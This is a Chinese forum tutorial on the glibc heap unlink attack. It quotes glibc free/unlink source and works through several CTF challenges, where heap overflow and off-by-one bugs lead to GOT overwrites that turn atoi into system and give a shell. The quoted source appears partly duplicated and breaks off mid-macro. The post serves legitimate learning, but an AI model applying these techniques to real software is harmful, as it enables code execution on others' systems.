-
-
[原创]堆学习:Unlink attack
-
发表于: 2025-12-15 14:35 6029
-
在 Linux 的 glibc 堆管理机制中,unlink是一个核心操作,其字面意思为“脱链”。当堆管理器释放某一 chunk时,如果发现其相邻的 chunk 处于空闲状态,便会尝试将这两个 chunk 合并成一个更大的空闲 chunk。为了完成合并,就需要将相邻的空闲 chunk 从其所在的双向链表(例如 small bins、unsorted bins 等)中取出,这个“取出”的过程就是unlink。
以下两段代码分别是free时的后向合并和前向合并,可以看到都有unlink操作
Unlink 攻击的核心在于,通过漏洞(如堆溢出、off-by-one 等)篡改堆块的关键元数据,伪造一个“看似合法”的空闲 chunk 结构。当程序后续进行unlink操作时,会按照我们伪造的指针执行写入操作,从而实现任意地址写。
以下这段源码是从ctfwiki复制过来的,我觉得里面的注释已经很详细了
分别对应以下三个检查
针对这些检查,攻击者需要精心构造 fd和 bk指针来绕过。一个经典的绕过方法是:将伪造 chunk 的 fd指针设置为 &target_address - 0x18。将 bk指针设置为 &target_address - 0x10。这样,在检查 FD->bk(即 *(fd + 0x18))和 BK->fd(即 *(bk + 0x10))时,计算出的地址都恰好指向 target_address本身,如果 target_address处存储的正是指向这个伪造 chunk 的指针 P,检查就能被绕过。随后,unlink操作会执行 FD->bk = BK和 BK->fd = FD,其最终效果是将 target_address处的值修改为 &target_address - 0x18。如果 target_address是某个全局函数指针(如 free@got)或重要数据,攻击者就获得了修改它的能力。具体操作可以看例题一的分析过程。

查看保护,Partial RELRO说明got表可写
从main函数可以看到v3有4种取值:1 2 3 4
当v3=1时,可以申请自定义大小的内存,返回的数据部分地址存入了全局变量s,dword_602100是已申请的个数。(&::s)[++dword_602100] = v2等价于dword_602100+=1;s[dword_602100]=v2;
第一次申请时,就是把返回的地址存入0x602148这个位置,也就是s[1],从1开始存。
当v3=2时,可以自定义写入内存的长度,存在堆溢出,可以覆写高地址chunk的内容。
当v3=3,就是一个free chunk的功能,没啥毛病
当v3=4时,emmmm好像啥也没用
看了这四个函数之后,可以知道v3=1时是一个申请内存的功能,v3=2时是往内存里写东西,存在堆溢出,v3=3时是回收内存,v3=4啥也没用。
先写下三个函数的交互
先申请三个内存,数据部分大小分别是0x20,0x30,0x80,记为chunk1,chunk2,chunk3 。chunk2和chunk3是相邻的chunk

接着利用编辑功能往chunk2写入内容,主要是伪造一个fake chunk,绕过unlink的两个检查,修改chunk3的inuse标志位。

接着我们free chunk3,因为chunk3的size大于fastbin的最大值,所以不会放入fastbin,而且inuse标志位被我们改成了0,此时就会后向合并触发unlink,会把p-presize的chunk出链,这里的p指的是chunk3,也就是0x1f8bc490-0x30=0x1f8bc460,刚好是我们伪造的fake chunk。后向合并对应源码这个部分。
之后就会触发unlink了,unlink的时候会有三个检查,因为chunk3不是largebin,我们注意绕过前两个检查就行。也就是以下源码的前两个if
第一个检查是chunksize(P) != prev_size (next_chunk(P)),这里的P指的是fake chunk,左边的chunksize(P)是0x20,右边的prev_size(nextchunk(P))就是P+size位置,带入我们刚才的地址,p+size也就是0x1f8bc460+0x20=0x1f8bc480,这个位置的值可不就是0x20,成功绕过了。

接下来看第二个检查,我们先跟着这个源码走,代入我们的payload。这里的P指的是fake chunk的地址,FD = P->fd = &s[2] - 0x18;接着BK = P->bk = &s[2] - 0x10
fd指针是在chunk的0x10偏移处,bk指针是在chunk的0x18偏移处,那么 __builtin_expect (FD->bk != P || BK->fd != P, 0)这个检查里 FD->bk = FD + 0x18 = s[2];BK -> fd = BK + 0x10 = s[2];此时s[2]存储的是fake chunk的地址也就是P,那这个检查不就饶过了吗!
接着看下面的操作FD->bk = BK;从上面分析过程我们知道 FD ->bk = s[2];BK = &s[2]-0x10;那FD->bk = BK不就变成了s[2] = &s[2]-0x10,就是把s[2]的内容变成了s的首地址

再看BK->fd = FD; 从上面分析过程我们知道BK->fd=s[2];FD = &s[2]-0x18;那BK->fd = FD不就变成了s[2] =&s[2]-0x18。我们也就实现了s[2]的内容是s-0x8的地址。
free(3)之后我们可以看到s[2]的内容变成了0x602138
接着我们编辑s[2]就是相当于修改s数组的内容,而且是从s-0x8开始写,上面的payload,就是修改 s[0] 为 free@got 地址, s[1] 为 puts@got 地址,s[2]为 atoi@got 地址。


再接着编辑s[0],也就是修改free@got,我们改成put@plt,这样当free(1)时就变成了puts(puts@got),打印puts@got的内容,泄露libc基址


接着我们就是根据泄露的libc基址,计算system的地址,编辑s[2]就是编辑atoi@got的内容,改成system的地址,这样当我们输入/bin/sh时,atoi("/bin/sh")就变成了system("/bin/sh"),成功拿到shell

查看保护,Partial RELRO表明got表可写
从main函数可以看到是一个菜单题,有四个功能分别时new note,show note,edit note,delete note
看功能一,new note,可以自定义申请的内存大小,但是不超过0x80,接着还可以往内存里输入内容,过滤"%",不过过滤这个可以用\0截断绕过,接着就是把申请的内存地址放入ptr数组里,size放入qword_602140数组里,最多只能申请四次,id是从0开始的。sub_4009BD((__int64)size_4, size, 10);这里有个漏洞,这个函数源码看上面,函数里i定义的是无符号数,而a2是有符号整数,因此a2-1 > i 比较时会将a2-1转为无符号数,如果我们设置a2为0,也就是内存的size为0,那么a2-1就变成-1,-1在无符号数里是很大的,我们就可以输入很长的内容,而因为我们输入的size是0,malloc(0)会自动分配0x20大小的chunk,因为能分配的最小chunk大小是0x20,那我们就可以实现堆溢出了。
看功能二,也就是打印note的内容
看功能三,这里就是选择对note的内容进行覆写操作还是追加操作,就是修改note的内容而已。
功能四就是删除note回收内存。
先写下菜单的交互
利用new功能申请三个内存,注意malloc(0)会分配最小chunk也就是0x20,分别分配了0x20,0x40,0x90大小的chunk,记为chunk0,chunk1,chunk2

删除note0,此时chunk0会放入fastbin

接着我们重新申请一个内存,分配的chunk其实还是chunk0,这里利用堆溢出能够覆盖chunk2和chunk3的内容


此时我们回收note2,就可以触发unlink,使得ptr[1] = &ptr[1] - 0x18,具体unlink的分析过程可以看第一个例题,其实都差不多,这里就不赘述了。

此时我们利用程序的edit功能,修改ptr[1]的内容为atoi@got

接着我们就可以用show功能打印prt[1]也就是atoi@got的内容

接下来就是计算libc偏移,将atoi@got改成system地址了,最后atoi("/bin/sh")变成了system("/bin/sh")
查看保护,Partial RELRO表明got表可写
看main函数,可以看到是一个菜单题,有四个功能添加机器人,删除机器人,修改机器人名称,启动机器人。
看功能1,该函数用于添加机器人,最多可添加三个机器人,共有六种机器人可以选,对应6种case,申请内存时会用3个全局变量分别记录返回的内存地址,可写入的长度(case 1 4 5没记录长度,因为申请的内存大小固定),该机器人是否已申请(不能重复添加同一个机器人)。
v10 = sub_400A36(&unk_603110, 5uLL);函数内容见上文,可以看到读入5个字节,但是unk_603110是用4个字节存储,如果我们读入5个字节,最后一个字节就会溢出到dword_603114变量,造成off by one漏洞,而dword_603114这个变量其实就是case2 bender机器人的申请记录,我们可以通过off by one篡改。
ps:这些变量名都对应其地址

看功能2,这里就是回收六个内存的功能,注意到六个内存在free之后并没有设置为null,而且内存大小也没设置为0,但是申请记录变量有设为0,而回看刚才的功能1,每个内存在申请时都会检测申请记录,如果我们能够修改这个值(比如利用off by one)就可以造成use after free漏洞。
看功能3,就是往申请的内存里写内容,会检查内存是否已申请。
看功能四,其实就是打印内存内容,但是我们不能控制要打印哪个内存,因为switch传入的值是随机的。
感觉有点烧脑。。。看wp理解了好久
先写下程序的交互
首先申请case2,然后再回收,此时申请记录为0

通过off by one漏洞溢出0x603114最低字节,并修改fd指针

把0x603148地址作为内存分配给case2

回收case1和case3,申请case6和case3

编辑case2修改case6的写入长度,接着就是布置unlink环境

unlink将0x6030E8指向了0x6030E8-0x18

case6设为free@got,case2设为case6申请记录的地址,case1设为case6地址,还要把case1的申请记录设为1

修改free@got为puts@plt,并打印puts@got内容

修改atoi@got为system

最后成功拿到shell

main函数有四个功能
功能一是申请自定义大小的内存,但有限制。漏洞点和note2一样,都是读入函数的a2-1>i比较
功能2啥也没有
功能三就是写入内容,如果size设为0会导致堆溢出
功能四,回收内存
这道题和note2差不多,只是少了打印的功能,只需要修改free@got为puts@plt泄露地址即可,漏洞点和攻击手法一样的。
/* consolidate backward */if (!prev_inuse(p)) { prevsize = prev_size(p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); unlink(av, p, bck, fwd);}/* consolidate backward */if (!prev_inuse(p)) { prevsize = prev_size(p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); unlink(av, p, bck, fwd);}// 如果下一个chunk不是top chunkif (nextchunk != av->top) { /* get and clear inuse bit */ // 获取下一个 chunk 的使用状态 nextinuse = inuse_bit_at_offset(nextchunk, nextsize); // 如果不在使用,合并,否则清空当前chunk的使用状态。 /* consolidate forward */ if (!nextinuse) { unlink(av, nextchunk, bck, fwd); size += nextsize;}// 如果下一个chunk不是top chunkif (nextchunk != av->top) { /* get and clear inuse bit */ // 获取下一个 chunk 的使用状态 nextinuse = inuse_bit_at_offset(nextchunk, nextsize); // 如果不在使用,合并,否则清空当前chunk的使用状态。 /* consolidate forward */ if (!nextinuse) { unlink(av, nextchunk, bck, fwd); size += nextsize;}/* Take a chunk off a bin list */// unlink p#define unlink(AV, P, BK, FD) { \ // 由于 P 已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。 if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \ malloc_printerr ("corrupted size vs. prev_size"); \ FD = P->fd; \ BK = P->bk; \ // 防止攻击者简单篡改空闲的 chunk 的 fd 与 bk 来实现任意写的效果。 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \ malloc_printerr (check_action, "corrupted double-linked list", P, AV); \ else { \ FD->bk = BK; \ BK->fd = FD; \ // 下面主要考虑 P 对应的 nextsize 双向链表的修改 if (!in_smallbin_range (chunksize_nomask (P)) \ // 如果P->fd_nextsize为 NULL,表明 P 未插入到 nextsize 链表中。 // 那么其实也就没有必要对 nextsize 字段进行修改了。 // 这里没有去判断 bk_nextsize 字段,可能会出问题。 && __builtin_expect (P->fd_nextsize != NULL, 0)) { \ // 类似于小的 chunk 的检查思路 if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \ || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \ malloc_printerr (check_action, \ "corrupted double-linked list (not small)", \ P, AV); \ // 这里说明 P 已经在 nextsize 链表中了。 // 如果 FD 没有在 nextsize 链表中 if (FD->fd_nextsize == NULL) { \ // 如果 nextsize 串起来的双链表只有 P 本身,那就直接拿走 P // 令 FD 为 nextsize 串起来的 if (P->fd_nextsize == P) \ FD->fd_nextsize = FD->bk_nextsize = FD; \ else { \ // 否则我们需要将 FD 插入到 nextsize 